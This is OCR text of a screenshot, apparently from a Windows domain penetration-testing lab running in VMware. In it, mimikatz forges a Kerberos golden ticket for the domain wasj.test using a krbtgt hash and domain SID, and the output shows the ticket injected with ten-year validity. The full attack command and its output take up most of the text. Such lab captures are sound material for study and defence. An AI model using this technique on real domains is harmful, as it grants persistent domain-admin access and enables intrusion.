 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
commands to enumerate credentials...]
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection appli
cation programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # kerberos::golden /user:lisi /domain:wasj.test /sid:S-1-5-21-144992561
0-700517293-2636695646-502 /krbtgt:844854d0e8a1a657b2ed5c806f938c01 /ptt
User : lisi
Domain : wasj.test (WASJ)
SID : S-1-5-21-1449925610-700517293-2636695646-502
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 844854d0e8a1a657b2ed5c806f938c01 - rc4_hmac_nt
Lifetime : 2024/11/2 17:53:17 ; 2034/10/31 17:53:17 ; 2034/10/31 17:53:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ wasj.test' successfully submitted for current session
mimikatz #
x64
搜索"x64"
修改日期 类型 大小
2024/10/18 16:55 KIRBI 文件 2 KB
2023/7/26 22:02 系统文件 37 KB
2024/10/17 23:50 应用程序 1,324 KB
2024/10/18 16:54 文本文档 2 KB
2023/7/26 22:02 应用程序扩展 37 KB
2023/7/26 22:02 应用程序扩展 11 KB
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
Windows Server 2012 R2 Standard
Build 9600
Windows Server 2012 R2
英
17:53
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。